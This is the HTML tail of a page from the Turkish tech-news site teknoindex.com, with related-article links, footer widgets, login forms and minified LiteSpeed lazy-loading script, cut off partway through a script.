<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="b4cc62189a" /><input type="hidden" name="_wp_http_referer" value="/netapp-2014-istatistiklerini-acikladi/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="3ba9f68264" /><input type="hidden" name="_wp_http_referer" value="/netapp-2014-istatistiklerini-acikladi/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script data-no-optimize="1" type="82be07349d062d03aec645b5-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="82be07349d062d03aec645b5-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new 